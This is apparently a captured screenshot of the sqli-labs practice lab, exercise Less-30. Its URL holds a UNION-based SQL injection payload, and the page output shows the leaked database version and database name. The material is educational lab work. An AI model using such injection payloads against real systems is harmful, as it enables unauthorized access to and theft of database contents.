 Less-30 - Mozilla Firefox
Less-30
192.168.80.225/sqli-labs/Less-30/?id=1"union select 1,version(),database() limit 1,1 --+
thuctap Web http://192.168.80.225…
Welcome Dhakkan
Your Login name:5.5.60-MariaDB
Your Password:security
SQLI DUMB SERIES-30